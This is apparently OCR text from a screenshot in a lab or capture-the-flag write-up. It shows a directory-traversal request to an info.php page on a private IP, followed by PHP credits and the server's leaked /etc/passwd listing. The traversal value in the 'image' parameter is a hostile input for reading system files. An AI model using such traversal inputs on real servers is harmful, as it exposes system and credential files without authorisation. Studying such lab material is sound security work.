 192.168.152.137/antibot_image/antibots/info.php?image=../../../../../../../..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in
the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var
/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false